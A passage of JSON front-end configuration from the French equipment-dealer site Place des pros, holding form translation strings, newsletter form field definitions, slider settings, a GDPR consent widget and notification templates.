devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif 